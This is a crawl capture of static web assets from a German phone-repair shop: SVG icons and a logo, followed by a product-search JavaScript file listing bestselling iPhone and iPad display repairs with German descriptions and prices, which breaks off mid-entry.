<svg xmlns="http://www.w3.org/2000/svg" width="165.333" height="216" viewBox="0 0 124 162" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M70.8 4.3c-8.9 6.8-14 19.9-11.9 30.6 1.7 8.2 4.7 13.6 10.7 19l5.5 4.8-8.8.5c-11.6.6-15.3 2.4-21.2 10.5-4.5 6.2-4.7 6.3-9.3 6.3-4.4 0-4.7-.2-5-2.8l-.3-2.7H17 3.5v32 32H17h13.5l.3-2.7c.3-2.6.6-2.8 5.4-2.8 4.5 0 5.5.4 9.5 4.1 6.2 5.7 9.7 6.9 20.1 6.9h9l.4 5.5c.8 9.4 6.5 15 15.3 15s14.5-5.6 15.3-15c.4-4.9.7-5.5 2.6-5.5 1.3 0 3.3-1.1 4.6-2.5 1.9-2 2.4-3.7 2.4-8.3.1-3.8.7-6.6 1.9-8.4 1.5-2.2 1.8-3.9 1.3-8-.7-6.4-.7-6.9 0-13.9.5-4.9.3-5.8-1.9-7.9-2.1-2.1-2.3-2.7-1.4-6.1 1.3-5.3-1.5-11-6-12.3-3.3-.9-3.3-.9-3.3-7.5v-6.6l5.4-4.7c8-7 11.1-14 11-24.3-.1-9.1-2.1-14.8-7.4-20.8-3.7-4.3-9.5-8.1-11-7.2-.6.4-1 5.8-1 13.5v12.8l-6.2 3.5-6.2 3.5-5.8-3.2-5.8-3.1V16.7C79 5.6 78.1 1 76 1c-.4 0-2.8 1.5-5.2 3.3zm3.4 15.9l.3 11.3 8.2 4.3 8.2 4.2 7.8-4.3 7.8-4.3.3-11.2c.1-6.2.7-11.2 1.2-11.2 1.7 0 7 7.5 8.6 12.4 2 6.1 1.4 14.6-1.4 20.2-1.1 2.2-4.1 5.9-6.6 8.2L104 54H90.5 76.9l-5.4-5.4c-7.9-7.8-10.2-16.7-7-27.2C65.9 16.7 71.2 9 73 9c.5 0 1.1 5.1 1.2 11.2zM101 65.5V72H90.5 80v-6.5V59h10.5H101v6.5zM75 68v4h-5c-4.7 0-5 .2-5 2.5V77h22 22l1.2 2.5c.8 1.8.9 3.5.2 5.3-.9 2.6-1.1 2.7-10.2 3-9 .3-9.2.3-9.2 2.7s.1 2.4 11.3 2.7l11.2.3.3 3.8c.5 6.1-.6 6.7-12.4 6.7-10.4 0-10.4 0-10.4 2.5 0 2.4 0 2.4 11.3 2.7l11.2.3.3 4c.5 5.7-1.2 6.5-13 6.5-9.1 0-9.8.1-9.8 2 0 1.8.7 2 7.8 2 9 0 12.2 1.5 12.2 5.9 0 5-.5 5.1-28.5 5.1-28.8 0-26.9.4-35.2-7.2-3.9-3.5-4.7-3.8-10.3-3.8h-6v-21.5V81h5.9 5.9l5.2-7.1c6.1-8.4 8.8-9.8 19.3-9.9H75v4zM26 94.5V114h-9-9V94.5 75h9 9v19.5zm0 30v5.5h-9-9v-5.5-5.5h9 9v5.5zm59 18.2c0 5.5 6.1 8.3 10.2 4.6 1-.9 1.8-2.9 1.8-4.5 0-2.1.5-2.8 2-2.8 1.7 0 2 .7 2 4.6s-.5 5.1-3.4 8c-2.6 2.6-4.2 3.4-7.1 3.4s-4.5-.8-7.1-3.4c-2.9-2.9-3.4-4.1-3.4-8 0-4.2.2-4.6 2.5-4.6 2 0 2.5.5 2.5 2.7zm7-.2c0 .8-.4 1.5-.9 1.5-1.3 0-2.2-1.6-1.4-2.4 1.1-1.1 2.3-.6 2.3.9zm-76.6-20.4c-1 1.7 1.3 3.6 2.7 2.2 1.2-1.2.4-3.3-1.1-3.3-.5 0-1.2.5-1.6 1.1z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/images/icons-n-logos/cart.svg
body_size: 1588
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.6.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve" preserveAspectRatio="xMidYMid meet" fill="#28333F">
<g>
    <path d="M13.31,28.97c-1.93,0-3.5,1.57-3.5,3.5s1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5S15.24,28.97,13.31,28.97z M14.41,33.58
        c-0.29,0.29-0.69,0.46-1.1,0.46c-0.86,0-1.56-0.7-1.56-1.56c0-0.86,0.7-1.56,1.56-1.56c0.86,0,1.56,0.7,1.56,1.56
        C14.86,32.89,14.7,33.28,14.41,33.58z"/>
    <path d="M35.04,9.23L35.04,9.23c-0.2-0.23-0.48-0.37-0.78-0.4L10.27,8.5L9.66,6.56c-0.5-1.5-1.88-2.52-3.43-2.54H3.74
        c-0.55,0-0.99,0.46-0.99,1.01S3.2,6.05,3.74,6.05h2.48c0.7,0.02,1.32,0.48,1.55,1.16l4.69,14.55l-0.34,0.8
        c-0.44,1.17-0.31,2.5,0.36,3.55c0.66,1.04,1.78,1.68,2.99,1.72h14.44c0.55,0,0.99-0.46,0.99-1.01s-0.45-1.01-0.99-1.01H15.48
        c-0.55-0.01-1.06-0.31-1.35-0.8c-0.3-0.49-0.36-1.08-0.17-1.61l0.24-0.55l15.48-1.67c1.82-0.21,3.32-1.57,3.74-3.4l1.77-7.66
        C35.31,9.83,35.25,9.48,35.04,9.23z M33.01,10.86l-1.53,6.47c-0.22,1.01-1.04,1.75-2.05,1.83L14.2,20.79l-3.28-10.26L33.01,10.86z"
        />
    <path d="M27.41,28.97c-1.93,0-3.5,1.57-3.5,3.5s1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5S29.34,28.97,27.41,28.97z M27.41,34.03
        c-0.86,0-1.56-0.7-1.56-1.56c0-0.86,0.7-1.56,1.56-1.56c0.86,0,1.56,0.7,1.56,1.56C28.96,33.33,28.27,34.03,27.41,34.03z"/>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/media/wysiwyg/logo.svg
body_size: 14625
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="165px" height="46px" viewBox="0 0 165 46" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>logo</title>
    <g id="logo" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group" transform="translate(0.189404, 2.000000)">
            <g id="logo" transform="translate(44.415053, 5.220432)">
                <path d="M8.90235531,16.2139591 C13.8124734,16.2139591 17.8073711,20.206922 17.8073711,25.1155888 C17.8073711,30.0244976 13.8127152,34.0206047 8.90235531,34.0206047 C3.99199539,34.0206047 0,30.0244976 0,25.1155888 C0,20.206922 3.99223726,16.2139591 8.90235531,16.2139591 Z M8.90235531,18.4826605 C5.24534408,18.4826605 2.26966887,21.4597869 2.26966887,25.115347 C2.26966887,28.7738094 5.24534408,31.7509358 8.90235531,31.7509358 C12.5608177,31.7509358 15.5362511,28.7740513 15.5364929,25.115347 C15.5364929,21.4597869 12.5608177,18.4826605 8.90235531,18.4826605 Z M10.5206795,20.7612784 L7.54234379,26.5938727 L8.99329686,26.5938727 L8.99329686,25.407279 L10.9625684,25.407279 L10.9625684,26.5938727 L11.6310855,26.5938727 L11.6310855,28.5631443 L10.9625684,28.5631443 L10.9625684,29.7499798 L8.99329686,29.7499798 L8.99329686,28.5631443 L5.26832134,28.5631443 L5.26832134,26.5938727 L8.24835013,20.7612784 L10.5206795,20.7612784 Z" id="4" fill="#FF6E00"></path>
                <path d="M9.2690239,7.40133602 C8.68564354,6.89607832 8.04469911,6.6237374 6.74394472,6.43024475 L5.22792974,6.1963605 C4.50886265,6.0795393 3.79148863,5.80816585 3.36386985,5.4398042 C2.93649295,5.07023323 2.74154909,4.52603513 2.74154909,3.84590844 C2.74154909,2.31102793 3.80987043,1.28237259 5.65506479,1.28237259 C7.11327383,1.28237259 8.02438238,1.69040023 8.87889433,2.46775698 L9.83184567,1.51528938 C8.64646127,0.446968039 7.48139361,3.55271368e-15 5.71432191,3.55271368e-15 C2.97398215,3.55271368e-15 1.28479125,1.55350418 1.28479125,3.9049237 C1.28479125,5.01218543 1.63573855,5.86597178 2.33279585,6.48780881 C2.93625108,7.01265764 3.79100489,7.36118629 4.87819177,7.53750648 L6.48950187,7.7885632 C7.50025914,7.94384106 7.85096458,8.06066225 8.29720703,8.44909876 C8.74344947,8.838019 8.95701699,9.45888857 8.95701699,10.1772301 C8.95701699,11.790717 7.71406853,12.7414915 5.69569824,12.7414915 C4.13929168,12.7414915 3.07242154,12.3733717 1.92621941,11.2276533 L0.917155197,12.2369594 C2.21790959,13.5384394 3.57646991,14.0632882 5.65554852,14.0632882 C8.53012381,14.0632882 10.4328822,12.5668644 10.4328822,10.1390153 C10.4326404,8.99378059 10.0255802,8.04179672 9.2690239,7.40133602 Z M22.1082292,12.6263634 L14.9978578,12.6263634 L14.9978578,7.63376908 L21.0585315,7.63376908 L21.0585315,6.31342355 L14.9978578,6.31342355 L14.9978578,1.43789231 L22.1082292,1.43789231 L22.1082292,0.11754679 L13.5222344,0.11754679 L13.5222344,13.9467089 L22.1082292,13.9467089 L22.1082292,12.6263634 Z M31.5678434,7.67343507 C33.3554737,7.30386409 34.5793147,5.98448604 34.5793147,3.96297149 C34.5793147,1.57357904 32.8872214,0.11754679 30.4794472,0.11754679 L25.1777483,0.11754679 L25.1777483,13.9467089 L26.6533717,13.9467089 L26.6533717,7.80863807 L29.9756407,7.80863807 L33.1213475,13.9467089 L34.8497207,13.9467089 L31.5678434,7.67343507 Z M26.6531299,6.50691621 L26.6531299,1.43789231 L30.3432767,1.43789231 C31.956038,1.43789231 33.102482,2.29264613 33.102482,3.98207889 C33.102482,5.67175353 31.956038,6.50691621 30.3432767,6.50691621 L26.6531299,6.50691621 Z M41.2221595,11.3045667 L37.628759,0.11754679 L36.0735618,0.11754679 L40.6189462,13.9467089 L41.8244054,13.9467089 L46.3678549,0.11754679 L44.8143507,0.11754679 L41.2221595,11.3045667 Z M48.5262655,0.116821192 L50.001647,0.116821192 L50.001647,13.9474345 L48.5262655,13.9474345 Z M63.1124676,9.94600633 L61.6366024,9.94600633 C61.2672733,11.6359228 60.0427066,12.7419752 58.3148172,12.7419752 C57.4027411,12.7419752 56.5271869,12.392721 55.9254247,11.7718514 C55.0520472,10.8774316 54.955059,9.92665707 54.955059,7.03176504 C54.955059,4.13711489 55.0518054,3.18658221 55.9254247,2.29192053 C56.5271869,1.67105096 57.4024993,1.32082925 58.3148172,1.32082925 C60.0429485,1.32082925 61.2300259,2.42809099 61.5979038,4.11800749 L63.1124676,4.11800749 C62.6476015,1.51553124 60.8024071,0.000483731644 58.3148172,0.000483731644 C56.9548056,0.000483731644 55.7133084,0.5059833 54.7804319,1.43765045 C53.4799194,2.7400979 53.4799194,4.09865822 53.4799194,7.03152318 C53.4799194,9.9653556 53.4799194,11.3239159 54.7804319,12.6261215 C55.7133084,13.5575468 56.9548056,14.0632882 58.3148172,14.0632882 C60.7820904,14.0635301 62.666467,12.547757 63.1124676,9.94600633 Z M74.9629254,12.6263634 L67.852554,12.6263634 L67.852554,7.63376908 L73.9132278,7.63376908 L73.9132278,6.31342355 L67.852554,6.31342355 L67.852554,1.43789231 L74.9629254,1.43789231 L74.9629254,0.11754679 L66.3766887,0.11754679 L66.3766887,13.9467089 L74.9629254,13.9467089 L74.9629254,12.6263634 Z M28.715036,24.1539303 L24.0327555,24.1539303 L24.0327555,18.5017679 L21.3345004,18.5017679 L21.3345004,32.3316556 L24.0327555,32.3316556 L24.0327555,26.5418716 L28.715036,26.5418716 L28.715036,32.3316556 L31.4147423,32.3316556 L31.4147423,18.5017679 L28.715036,18.5017679 L28.715036,24.1539303 Z M38.1557846,18.5017679 L33.1242499,32.3316556 L35.9407774,32.3316556 L36.7754564,29.883006 L41.6896862,29.883006 L42.5054996,32.3316556 L45.3222689,32.3316556 L40.2718687,18.5017679 L38.1557846,18.5017679 Z M37.533222,27.6104348 L39.28167,22.5803513 L40.9708609,27.6104348 L37.533222,27.6104348 Z M54.9192629,26.9694904 L49.4414857,18.5017679 L47.0334696,18.5017679 L47.0334696,32.3316556 L49.7334178,32.3316556 L49.7334178,23.8421653 L55.20926,32.3316556 L57.6189692,32.3316556 L57.6189692,18.5017679 L54.9192629,18.5017679 L54.9192629,26.9694904 Z M69.4863576,19.822839 C68.5742816,18.90907 67.2718341,18.5003167 65.8351512,18.5003167 L60.8442499,18.5003167 L60.8442499,32.3299626 L65.8351512,32.3299626 C67.2715923,32.3299626 68.5740397,31.9216931 69.4863576,31.0088914 C71.0401037,29.4553873 70.8855514,27.437017 70.8855514,25.3581802 C70.8855514,23.2793435 71.0401037,21.3763432 69.4863576,19.822839 Z M67.6024647,29.0671926 C67.1361474,29.6302563 66.5155197,29.9219464 65.5824014,29.9219464 L63.5439562,29.9219464 L63.5439562,20.9083329 L65.5824014,20.9083329 C66.5152779,20.9083329 67.1361474,21.200023 67.6024647,21.7630867 C68.1079643,22.3866168 68.1858456,23.2602361 68.1858456,25.3579384 C68.186087,27.4558825 68.1079643,28.4463231 67.6024647,29.0671926 Z M77.6065189,24.0760495 L75.0233919,18.5003167 L72.0898013,18.5003167 L76.2479585,26.6586928 L76.2479585,32.3299626 L78.9273481,32.3299626 L78.9273481,26.6586928 L83.0852635,18.5003167 L80.1516729,18.5003167 L77.6065189,24.0760495 Z M92.6215491,25.3177887 C92.0396199,24.7750418 91.242672,24.4255456 89.9794069,24.2509185 L88.3492312,24.0184855 C87.7847164,23.9391535 87.3387158,23.7267953 87.0656493,23.4725943 C86.774201,23.2012208 86.6571379,22.8328592 86.6571379,22.4821538 C86.6571379,21.5306536 87.3575813,20.7351569 88.7957155,20.7351569 C89.7077915,20.7351569 90.756038,20.8519781 91.6311086,21.6878664 L93.3406162,19.9957731 C92.156683,18.849571 90.7763547,18.3847049 88.8721451,18.3847049 C85.881958,18.3847049 84.0556291,20.1128362 84.0556291,22.5803513 C84.0556291,23.7451771 84.3862597,24.6391132 85.0463115,25.2989231 C85.6669392,25.9006853 86.5432191,26.2704981 87.7271523,26.4436741 L89.3974777,26.6775583 C90.0384221,26.775514 90.3489778,26.9114426 90.6218025,27.1627411 C90.9132508,27.4355658 91.0489375,27.8440772 91.0489375,28.32926 C91.0489375,29.4379729 90.1944256,30.0385258 88.6005298,30.0385258 C87.3183991,30.0385258 86.1347077,29.7468356 85.2610884,28.8720069 L83.511431,30.6216643 C84.8728938,32.0005413 86.4638871,32.4465419 88.5618313,32.4465419 C91.4562396,32.4465419 93.6896286,30.9305269 93.6896286,28.2511373 C93.6896286,27.0270544 93.358998,26.0179902 92.6215491,25.3177887 Z" id="text" fill="#666666" fill-rule="nonzero"></path>
            </g>
            <g id="logo-icon" transform="translate(0.189404, 3.095894)" fill="#FF6E00">
                <path d="M32.5269588,-3.55271368e-15 C34.092407,-3.55271368e-15 35.3625191,1.2698741 35.3625191,2.83675023 L35.3625191,32.5269588 C35.3625191,34.0938349 34.092407,35.363709 32.5269588,35.363709 L26.5919156,35.363709 L26.5919156,33.1107296 L23.7763458,33.1107296 C23.4441224,33.1107296 23.1740124,32.8406196 23.1740124,32.5083961 C23.1740124,32.1747448 23.4453123,31.9032069 23.7763458,31.9032069 L26.5919156,31.9032069 L26.5919156,30.6956842 L23.7763458,30.6956842 C23.4441224,30.6956842 23.1725845,30.4243842 23.1725845,30.0904949 C23.1740124,29.7568436 23.4453123,29.4855437 23.7763458,29.4855437 L26.5919156,29.4855437 L26.5919156,28.278021 L23.7763458,28.278021 C23.4453123,28.278021 23.1740124,28.0095768 23.1725845,27.6771154 C23.1725845,27.3420362 23.4453123,27.0721641 23.7763458,27.0721641 L26.5919156,27.0721641 L26.5919156,26.5136194 C26.5933435,23.9110439 24.6599745,23.4479301 24.6599745,23.4479301 L24.6599745,18.5647692 L27.5721652,16.1647167 L27.5721652,12.5214441 C27.5721652,12.5214441 25.6954359,10.4795551 25.1442687,10.0937856 C24.5916735,9.70730219 24.3715398,10.4795551 24.3715398,10.7558526 L24.3715398,14.2879875 L22.1640151,14.2879875 L22.1640151,10.7558526 C22.1640151,10.4795551 21.9412635,9.70730219 21.3912862,10.0937856 C20.8386911,10.4795551 18.9621998,12.5214441 18.9621998,12.5214441 L18.9621998,16.1647167 L21.8727246,18.5647692 L21.8727246,23.4479301 C21.8727246,23.4479301 20.0131301,23.9110439 20.014558,26.5136194 L20.014558,35.363709 L17.0285928,35.363709 L17.0285928,13.0735633 C17.0285928,11.5288195 15.7570528,10.5188222 14.2327755,10.27727 C11.765374,9.88578899 9.09592539,9.8815053 6.62566806,10.27727 C5.10139077,10.52144 3.8298508,11.5288195 3.8298508,13.0735633 L3.8298508,35.363709 L2.83698822,35.363709 C1.27153997,35.363709 3.60822483e-15,34.0938349 3.60822483e-15,32.5269588 L3.60822483e-15,2.83675023 C3.60822483e-15,1.2698741 1.27153997,-3.55271368e-15 2.83698822,-3.55271368e-15 L32.5269588,-3.55271368e-15 Z M12.7682318,31.8591801 C12.8193981,31.8591801 12.8619969,31.9003511 12.8622349,31.9515173 L12.8622349,33.3522817 C12.8622349,33.403448 12.8193981,33.4446189 12.7682318,33.4446189 L11.0452393,33.4446189 C10.9924072,33.4446189 10.9512362,33.403448 10.9512362,33.3522817 L10.9512362,31.9515173 C10.9512362,31.9003511 10.9926451,31.8591801 11.0452393,31.8591801 Z M15.7215935,31.8591801 C15.7741876,31.8591801 15.8153585,31.9003511 15.8153585,31.9515173 L15.8153585,33.3522817 C15.8153585,33.403448 15.7741876,33.4446189 15.7215935,33.4446189 L14.0000288,33.4446189 C13.9471967,33.4446189 13.9060257,33.403448 13.9060257,33.3522817 L13.9060257,31.9515173 C13.9060257,31.9003511 13.9474346,31.8591801 14.0000288,31.8591801 Z M6.86008073,31.8591801 C6.91124694,31.8591801 6.9524179,31.9003511 6.95265588,31.9515173 L6.95265588,33.3522817 C6.95265588,33.403448 6.91124694,33.4446189 6.86008073,33.4446189 L5.13566024,33.4446189 C5.08449402,33.4446189 5.04475096,33.403448 5.04475096,33.3522817 L5.04475096,31.9515173 C5.04475096,31.9003511 5.08449402,31.8591801 5.13566024,31.8591801 Z M9.81344234,31.8591801 C9.86460855,31.8591801 9.9072074,31.9003511 9.90744539,31.9515173 L9.90744539,33.3522817 C9.90744539,33.403448 9.86460855,33.4446189 9.81344234,33.4446189 L8.09044974,33.4446189 C8.03928353,33.4446189 7.9964467,33.403448 7.9964467,33.3522817 L7.9964467,31.9515173 C7.9964467,31.9003511 8.03928353,31.8591801 8.09044974,31.8591801 Z M12.7679939,29.2123399 C12.820588,29.2123399 12.860331,29.2549387 12.860331,29.3061049 L12.860331,30.7054415 C12.860331,30.7566077 12.820588,30.7994445 12.7679939,30.7994445 L11.0450013,30.7994445 C10.9924072,30.7994445 10.9512362,30.7568457 10.9509982,30.7054415 L10.9509982,29.3061049 C10.9509982,29.2549387 10.9924072,29.2123399 11.0450013,29.2123399 Z M15.7230213,29.2125779 C15.7741876,29.2125779 15.8153585,29.2551767 15.8153585,29.3063429 L15.8153585,30.7056794 C15.8153585,30.7568457 15.7741876,30.7996825 15.7230213,30.7996825 L14.0000288,30.7996825 C13.9471967,30.7996825 13.9060257,30.7568457 13.9060257,30.7056794 L13.9060257,29.3063429 C13.9060257,29.2551767 13.9474346,29.2125779 14.0000288,29.2125779 Z M6.86008073,29.2125779 C6.91267484,29.2125779 6.95384579,29.2551767 6.95408377,29.3063429 L6.95408377,30.7056794 C6.95408377,30.7568457 6.91267484,30.7996825 6.86008073,30.7996825 L5.13708813,30.7996825 C5.08592192,30.7996825 5.04332307,30.7568457 5.04332307,30.7056794 L5.04332307,29.3063429 C5.04332307,29.2551767 5.08592192,29.2125779 5.13708813,29.2125779 Z M9.81344234,29.2125779 C9.86460855,29.2125779 9.9072074,29.2551767 9.90744539,29.3063429 L9.90744539,30.7056794 C9.90744539,30.7568457 9.86460855,30.7996825 9.81344234,30.7996825 L8.09187764,30.7996825 C8.03952151,30.7996825 7.99668468,30.7568457 7.99668468,30.7056794 L7.99668468,29.3063429 C7.99668468,29.2551767 8.03928353,29.2125779 8.09187764,29.2125779 Z M13.5495281,11.7779871 C14.8167844,11.8860311 15.8479621,12.806547 15.8484381,14.0735653 L15.8484381,27.4995805 C15.8484381,27.7568395 15.6380616,27.9641222 15.3796127,27.9641222 L5.47954481,27.9641222 C5.22085794,27.9641222 5.01071948,27.7568395 5.01071948,27.4995805 L5.01071948,14.0735653 C5.01071948,12.806547 6.04189723,11.8774637 7.30629773,11.7779871 C9.4866925,11.6068777 11.4029268,11.5975964 13.5495281,11.7779871 Z M7.75227675,12.5012156 C6.6711227,12.6230626 5.78202044,13.3827024 5.78202044,14.4707579 L5.78202044,25.9850605 C5.78202044,26.0364647 5.7934436,26.0859651 5.81319614,26.1328476 C6.48216467,25.9822047 7.42267112,25.5745409 8.29059294,24.4879132 C8.55554669,24.1559674 8.81626302,23.8135901 9.07787289,23.4676155 L9.66896276,22.6878929 C10.79194,21.2217159 11.9618781,19.8444006 13.3534306,19.4276934 C13.955764,19.2453989 14.5340613,19.1302154 15.0766611,19.054061 L15.0766611,14.4707579 C15.0766611,13.3827024 14.1847031,12.6540003 13.1078327,12.5012156 C11.3277244,12.2496682 9.53643082,12.2994065 7.75227675,12.5012156 Z M4.95335085,7.24149215 L4.56117072,7.26465081 C4.25298351,7.28940098 4.0002462,7.51738812 4.0002462,7.82938305 L4.0002462,10.1435239 C4.029994,10.1259132 4.06569136,10.1113963 4.09829495,10.0937856 C4.65374587,9.53833468 5.44218157,9.17184178 6.30581971,9.03190813 C6.42243109,9.01358348 6.54308817,8.9997805 6.66255533,8.98288375 L6.66231735,7.82938305 C6.66231735,7.51738812 6.40791416,7.29225677 6.09829906,7.26465081 C6.08406771,7.26355609 6.07371071,7.26278503 6.06657695,7.26227479 L5.70826077,7.24068896 C5.45549371,7.23030697 5.20897369,7.23093168 4.95335085,7.24149215 Z" id="symbol"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/images/icons-n-logos/reparatur-buchen.svg
body_size: 1045
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="162.667" height="162.667" viewBox="0 0 122 122" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M1.3 4.6C.3 7.3 3.8 9 10.2 9c4.6 0 6.2.4 7.5 2 1 1.1 5.7 14.3 10.5 29.3 7.1 22 8.6 27.6 7.8 29.5-1.6 3.7-1.2 9.4 1 13 3.6 5.8 5.8 6.2 36.3 6.2 24 0 27.6-.2 28.8-1.6 1.1-1.4 1-1.8-.6-3C100 83.3 94 83 71.8 83 44.6 83 44 83 42 80.8c-2.3-2.5-2.6-6.6-.8-9 1-1.1 8.2-2.2 31.1-4.6 32.2-3.4 34.4-4 37.8-9.9 2.3-3.8 9.2-34.4 8.1-35.5-.4-.4-21.2-1.1-46-1.5l-45.1-.6-1.7-5.1C22.5 5.7 18.6 3 8.5 3c-5.2 0-6.7.3-7.2 1.6zm111.5 21.9c.6.5-6 26.2-7.3 28.2-.8 1.2-2.3 2.7-3.3 3.2-1.7.9-60.1 7.6-60.7 6.9-.4-.4-12.5-38.5-12.5-39.3 0-.6 83.1.4 83.8 1z"/><use xlink:href="#B"/><use xlink:href="#B" x="52"/><defs ><path id="B" d="M33.3 97c-3.4 2.1-6.3 6.6-6.3 10 0 5.4 6.5 12 11.8 12 5.7 0 12.2-6.4 12.2-12s-6.5-12-12.2-12c-1.3 0-3.7.9-5.5 2zm10.2 5.5c1.4 1.3 2.5 3.3 2.5 4.5 0 2.7-4.3 7-7 7s-7-4.3-7-7 4.3-7 7-7c1.2 0 3.2 1.1 4.5 2.5z"/></defs></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/media/mageplaza/search/default_0_addition.js?v=335
body_size: 2324
content:
;var mp_new_product_search = [];
            var mp_most_viewed_products = [];
            var mp_bestsellers = [{"value":"Apple iPhone 5s Reparatur LCD Display Touchscreen Glas","s":"A000142","c":["752","1","2","751","751","1","2","752","802","1","2","751","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Apple iPhone? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise des iPhones, die anders als bei den &auml;lteren iPhone-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur hochwertige LCD Displays inkl. Force Touch Funktion f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":45,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4-artikel-iphone5s_sprung_1.jpg","u":"apple-iphone-5s-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5153\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-5s-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPad 2 \/ 3 \/ 4 \/ Air 1 Display Reparatur Touchscreen Glas","s":"A000239","c":["752","1","2","751","773","1","2","751","752","751","1","2","752","923","1","2","751","752"],"d":"Unsch\u00f6ne Spr\u00fcnge im Glas Ihres Apple iPad? L\u00f6cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L\u00f6sung f\u00fcr Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nBei der Reparatur wird das komplette Glas inkl. Touchscreen (Digitizer genannt) ersetzt. Falls beim Sturz ebenfalls der LCD-Bildschirm besch\u00e4digt wurde, bieten wir Ihnen das komplette Reparaturpaket an (50 Euro Aufpreis f\u00fcr LCD + Glas Reparatur inkl. Touchscreen).\r\n&nbsp;\r\nWir achten sehr darauf, dass beim Auswechseln des Glases und des Touchscreen Moduls keine Fussel und Staubpartikel zwischen Glas und LCD Modul gelangen. Wir benutzen ausschlie\u00dflich hochwertige Ersatzteile f\u00fcr diese Reparatur, damit Sie ihr iPad mini in bester Qualit\u00e4t zur\u00fcckerhalten..\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.\r\n&nbsp;\r\nIm Preis enthalten ist der Austausch der Glas-\/Toucheinheit (Digitizer) oder des LCD Displays. Sollten LCD Display und Glas-\/Toucheinheit (Digitizer) defekt sein, berechnen wir einen Aufpreis von 50 Euro.","p":89,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_ipad_3_sprung_1.jpg","u":"apple-ipad-2-3-4-5-3g-wifi-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5221\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-ipad-2-3-4-5-3g-wifi-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPhone 4 \/ 4s Reparatur LCD Display Touchscreen Glas","s":"A000164","c":["752","1","2","751","755","1","2","751","752","751","1","2","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Apple iPhone? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise des iPhones, die anders als bei den &auml;lteren iPhone-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur hochwertige LCD Displays inkl. Force Touch Funktion f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":45,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_iphone4_sprung_1.jpg","u":"apple-iphone-4-4s-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5163\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-4-4s-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Sony Xperia 